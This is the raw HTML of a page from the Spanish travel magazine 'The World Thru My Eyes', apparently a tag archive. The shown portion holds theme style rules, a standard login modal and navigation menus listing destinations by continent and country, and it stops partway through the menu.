!important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body data-rsssl=1 class="archive tag tag-zeil tag-432 wp-theme-Newspaper td-standard-pack global-block-template-1 tdb-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.facebook.com/thewotmeblog" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.flickr.com/photos/alfonsomorales/" title="Flickr">
                <i class="td-icon-font td-icon-flickr"></i>
                <span style="display: none">Flickr</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.instagram.com/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.twitter.com/thewotme_viajes" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.youtube.com/AlfonsoMR" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-thewotme3main-container"><ul id="menu-thewotme3main" class="td-mobile-main-menu"><li id="menu-item-5984" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-first menu-item-5984"><a href="https://thewotme.com/indice/">Indice<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-5986" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5986"><a href="https://thewotme.com/category/africa/">Africa<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-6090" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6090"><a href="https://thewotme.com/category/egipto-2/">Egipto</a></li>
		<li id="menu-item-6104" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6104"><a href="https://thewotme.com/category/marruecos-2/">Marruecos</a></li>
		<li id="menu-item-6120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6120"><a href="https://thewotme.com/category/tunez/">Túnez</a></li>
	</ul>
</li>
	<li id="menu-item-5987" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5987"><a href="https://thewotme.com/category/america-2/">América<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-6079" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6079"><a href="https://thewotme.com/category/estados-unidos-de-america/">Estados Unidos de América</a></li>
		<li id="menu-item-6085" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6085"><a href="https://thewotme.com/category/canada/">Canadá</a></li>
		<li id="menu-item-6088" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6088"><a href="https://thewotme.com/category/cuba/">Cuba</a></li>
		<li id="menu-item-6087" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6087"><a href="https://thewotme.com/category/costa-rica/">Costa Rica</a></li>
		<li id="menu-item-8393" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8393"><a href="https://thewotme.com/category/islas-caiman/">Islas Caimán</a></li>
		<li id="menu-item-8380" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8380"><a href="https://thewotme.com/category/jamaica/">Jamaica</a></li>
		<li id="menu-item-6105" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6105"><a href="https://thewotme.com/category/mexico-2/">México</a></li>
		<li id="menu-item-6108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6108"><a href="https://thewotme.com/category/panama/">Panamá</a></li>
		<li id="menu-item-6109" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6109"><a href="https://thewotme.com/category/peru/">Perú</a></li>
		<li id="menu-item-6112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6112"><a href="https://thewotme.com/category/replublica-dominicana/">República Dominicana</a></li>
		<li id="menu-item-6119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6119"><a href="https://thewotme.com/category/the-bahamas/">The Bahamas</a></li>
	</ul>
</li>
	<li id="menu-item-5988" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5988"><a href="https://thewotme.com/category/asia/">Asia<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-6084" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6084"><a href="https://thewotme.com/category/camboya/">Camboya</a></li>
		<li id="menu-item-6086" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6086"><a href="https://thewotme.com/category/china/">China</a></li>
		<li id="menu-item-6089" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6089"><a href="https://thewotme.com/category/dubai/">Dubai</a></li>
		<li id="menu-item-6091" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6091"><a href="https://thewotme.com/category/emiratos-arabes-unidos-2/">Emiratos Arabes Unidos</a></li>
		<li id="menu-item-6096" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6096"><a href="https://thewotme.com/category/india-2/">India</a></li>
		<li id="menu-item-6097" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6097"><a href="https://thewotme.com/category/indonesia/">Indonesia</a></li>
		<li id="menu-item-8571" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8571"><a href="https://thewotme.com/category/jordania/">Jordania</a></li>
		<li id="menu-item-6102" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6102"><a href="https://thewotme.com/category/malasia/">Malasia</a></li>
		<li id="menu-item-6106" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6106"><a href="https://thewotme.com/category/mongolia-2/">Mongolia</a></li>
		<li id="menu-item-11079" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11079"><a href="https://thewotme.com/category/qatar/">Qatar</a></li>
		<li id="menu-item-6115" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6115"><a href="https://thewotme.com/category/singapur-2/">Singapur</a></li>
		<li id="menu-item-11078" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11078"><a href="https://thewotme.com/category/sri-lanka/">Sri Lanka</a></li>
		<li id="menu-item-6118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6118"><a href="https://thewotme.com/category/tailandia/">Tailandia</a></li>
		<li id="menu-item-6121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6121"><a href="https://thewotme.com/category/turquia-2/">Turquía</a></li>
	</ul>
</li>
	<li id="menu-item-5989" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5989"><a href="https://thewotme.com/category/europa/">Europa<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-6080" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6080"><a href="https://thewotme.com/category/alemania/">Alemania</a></li>
		<li id="menu-item-6081" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6081"><a href="https://thewotme.com/category/andorra/">Andorra</a></li>
		<li id="menu-item-6082" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6082"><a href="https://thewotme.com/category/austria/">Austria</a></li>
		<li id="menu-item-6083" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6083"><a href="https://thewotme.com/category/belgica/">Bélgica</a></li>
		<li id="menu-item-8241" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8241"><a href="https://thewotme.com/category/dinamarca/">Dinamarca</a></li>
		<li id="menu-item-8443" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8443"><a href="https://thewotme.com/category/escocia/">Escocia</a></li>
		<li id="menu-item-6092" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6092"><a href="https://thewotme.com/category/espana-spain/">España</a></li>
		<li id="menu-item-6093" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6093"><a href="https://thewotme.com/category/francia/">Francia</a></li>
		<li id="menu-item-8133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8133"><a href="https://thewotme.com/category/gales/">Gales</a></li>
		<li id="menu-item-6094" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6094"><a href="https://thewotme.com/category/grecia-2/">Grecia</a></li>
		<li id="menu-item-6095" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6095"><a href="https://thewotme.com/category/holanda/">Holanda</a></li>
		<li id="menu-item-8134" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8134"><a href="https://thewotme.com/category/hungria/">Hungría</a></li>
		<li id="menu-item-6098" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6098"><a href="https://thewotme.com/category/inglaterra-2/">Inglaterra</a></li>
		<li id="menu-item-6099" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6099"><a href="https://thewotme.com/category/irlanda-2/">Irlanda</a></li>
		<li id="menu-item-8183" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8183"><a href="https://thewotme.com/category/islandia/">Islandia</a></li>
		<li id="menu-item-6100" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6100"><a href="https://thewotme.com/category/italia-2/">Italia</a></li>
		<li id="menu-item-6101" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6101"><a href="https://thewotme.com/category/liechtenstein-2/">Liechtenstein</a></li>
		<li id="menu-item-6103" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6103"><a href="https://thewotme.com/category/malta/">Malta</a></li>
		<li id="menu-item-8612" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8612"><a href="https://thewotme.com/category/polonia/">Polonia</a></li>
		<li id="menu-item-6110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6110"><a href="https://thewotme.com/category/portugal-2/">Portugal</a></li>
		<li id="menu-item-6111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6111"><a href="https://thewotme.com/category/reino-unido-2/">Reino Unido</a></li>
		<li id="menu-item-6113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6113"><a href="https://thewotme.com/category/rusia-russia/">Rusia</a></li>
		<li id="menu-item-6114" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6114"><a href="https://thewotme.com/category/san-marino/">San Marino</a></li>
		<li id="menu-item-6116" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6116"><a href="https://thewotme.com/category/suecia/">Suecia</a></li>
		<li id="menu-item-6117" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6117"><a href="https://thewotme.com/category/suiza-2/">Suiza</a></li>
		<li id="menu-item-11530" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11530"><a href="https://thewotme.com/category/ucrania/">Ucrania</a></li>
	</ul>
</li>
	<li id="menu-item-6107" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6107"><a href="https://thewotme.com/category/oceania/">Oceanía</a></li>
</ul>
</li>
<li id="menu-item-6126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6126"><a href="https://thewotme.com/destinos/">destinos<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-6128" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6128"><a href="https://thewotme.com/category/de-compras/">De compras</a></li>
	<li id="menu-item-6129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6129"><a href="https://thewotme.com/category/especiales/">Especiales</a></li>
	<li id="menu-item-6130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6130"><a href="https://thewotme.com/category/historia/">História</a></li>
	<li id="menu-item-6131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6131"><a href="https://thewotme.com/category/hoteles/">Hoteles</a></li>
	<li id="menu-item-6132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6132"><a href="https://thewotme.com/category/lugares-secretos/">Lugares Secretos</a></li>
	<li id="menu-item-7660" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7660"><a href="https://thewotme.com/category/lujo-luxury/">Lujo</a></li>
	<li id="menu-item-6133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6133"><a href="https://thewotme.com/category/maravillas/">Maravillas</a></li>
	<li id="menu-item-6134" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6134"><a href="https://thewotme.com/category/monumentos/">Monumentos</a></li>
	<li id="menu-item-6135" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6135"><a href="https://thewotme.com/category/naturaleza-2/">Naturaleza</a></li>
	<li id="menu-item-6136" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6136"><a href="https://thewotme.com/category/navidad-2/">Navidad</a></li>
	<li id="menu-item-6137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6137"><a href="https://thewotme.com/category/nieve-2/">Nieve</a></li>
	<li id="menu-item-6138" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6138"><a href="https://thewotme.com/category/ocio/">Ocio</a></li>
	<li id="menu-item-6139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6139"><a href="https://thewotme.com/category/paises/">Países</a></li>
	<li id="menu-item-6140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6140"><a href="https://thewotme.com/category/playas/">Playas</a></li>
	<li id="menu-item-6141" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6141"><a href="https://thewotme.com/category/pueblos-y-ciudades/">Pueblos y Ciudades</a></li>
	<li id="menu-item-6142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6142"><a href="https://thewotme.com/category/religion/">Religión</a></li>
	<li id="menu-item-6245" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6245"><a href="https://thewotme.com/category/tips-de-viaje/">Tips de viaje</a></li>
	<li id="menu-item-6145" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6145"><a href="https://thewotme.com/category/visitar-y-descubrir/">Visitar y descubrir</a></li>
</ul>
</li>
<li id="menu-item-5985" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5985"><a href="https://thewotme.com/lifestyle/">Lifestyle<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-5990" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5990"><a href="https://thewotme.com/category/de-compras/">De compras</a></li>
	<li id="menu-item-5991" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5991"><a href="https://thewotme.com/category/deportes/">Deportes</a></li>
	<li id="menu-item-5992" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5992"><a href="https://thewotme.com/category/hoteles/">Hoteles</a></li>
	<li id="menu-item-6158" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6158"><a href="https://thewotme.com/category/lifestyle/">lifestyle</a></li>
	<li id="menu-item-7749" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7749"><a href="https://thewotme.com/category/lujo-luxury/">lujo</a></li>
	<li id="menu-item-5993" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5993"><a href="https://thewotme.com/category/ocio/">Ocio</a></li>
	<li id="menu-item-6143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6143"><a href="https://thewotme.com/category/restaurantes-2/">Restaurantes</a></li>
</ul>
</li>
<li id="menu-item-8816" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8816"><a href="https://thewotme.com/category/viajar-con-perro/">Viajes con Mascotas</a></li>
<li id="menu-item-11077" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11077"><a href="https://thewotme.com/category/viaja-y-corre/">Viajes Deportivos</a></li>
<li id="menu-item-6002" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6002"><a href="https://thewotme.com/mapas/">Mapas</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://thewotme.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10 ">
    
            <div class="td-header-top-menu-full td-container-wrap ">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div style="visibility:hidden;">

                jueves, enero 15, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-thewotme3top" class="top-header-menu"><li id="menu-item-5979" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-5979"><a href="https://www.thewotme.com">HOME</a></li>
<li id="menu-item-12632" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-12632"><a href="https://thewotme.com/thewotme_tv/">thewotme@TV</a></li>
<li id="menu-item-6185" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-6185"><a href="https://thewotme.com/about/">Sobre Nosotros</a>
<ul class="sub-menu">
	<li id="menu-item-6186" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6186"><a href="https://thewotme.com/about/terminos-y-condiciones/">Términos y Condiciones</a></li>
	<li id="menu-item-6187" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6187"><a href="https://thewotme.com/about/politica-de-privacidad/">Política de Privacidad</a></li>
</ul>
</li>
<li id="menu-item-6049" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6049"><a href="https://thewotme.com/contacto/">Contacto</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.facebook.com/thewotmeblog" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.flickr.com/photos/alfonsomorales/" title="Flickr">
                <i class="td-icon-font td-icon-flickr"></i>
                <span style="display: none">Flickr</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.instagram.com/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.twitter.com/thewotme_viajes" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.youtube.com/AlfonsoMR" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Registrarse</div>
                            <div class="td-login-panel-descr">¡Bienvenido! Ingresa en tu cuenta</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">tu nombre de usuario</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">tu contraseña</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Iniciar sesión">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">¿Olvidaste tu contraseña? consigue ayuda</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Recuperación de contraseña</div>
                            <div class="td-login-panel-descr">Recupera tu contraseña</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">tu correo electrónico</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Enviar mi contraseña">
                            </form>
                            <div class="td-login-info-text">Se te ha enviado una contraseña por correo electrónico.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    
    <div class="td-banner-wrap-full td-logo-wrap-full  td-container-wrap ">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://thewotme.com/">
			<img class="td-retina-data"  data-retina="https://thewotme.com/wp-content/uploads/2021/01/final_570_cielo_blanco_60po.jpg" src="https://thewotme.com/wp-content/uploads/2020/12/thewotme_270.jpg" alt="The World Thru My Eyes - Travel Magazine" title="The World Thru My Eyes - Travel Magazine"  width="209" height="90"/>
			<span class="td-visual-hidden">The World Thru My Eyes</span>
		</a>
	        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://thewotme.com/">
            <img class="td-retina-data" data-retina="https://thewotme.com/wp-content/uploads/2021/01/final_570_cielo_blanco_60po.jpg" src="https://thewotme.com/wp-content/uploads/2020/12/thewotme_270.jpg" alt="The World Thru My Eyes - Travel Magazine" title="The World Thru My Eyes - Travel Magazine"  width="209" height="90"/>
        </a>
        </div>
    <div class="menu-thewotme3main-container"><ul id="menu-thewotme3main-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-5984"><a href="https://thewotme.com/indice/">Indice</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-5986"><a href="https://thewotme.com/category/africa/">Africa</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6090"><a href="https://thewotme.com/category/egipto-2/">Egipto</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6104"><a href="https://thewotme.com/category/marruecos-2/">Marruecos</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6120"><a href="https://thewotme.com/category/tunez/">Túnez</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-5987"><a href="https://thewotme.com/category/america-2/">América</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6079"><a href="https://thewotme.com/category/estados-unidos-de-america/">Estados Unidos de América</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6085"><a href="https://thewotme.com/category/canada/">Canadá</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6088"><a href="https://thewotme.com/category/cuba/">Cuba</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6087"><a href="https://thewotme.com/category/costa-rica/">Costa Rica</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8393"><a href="https://thewotme.com/category/islas-caiman/">Islas Caimán</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8380"><a href="https://thewotme.com/category/jamaica/">Jamaica</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6105"><a href="https://thewotme.com/category/mexico-2/">México</a></li>
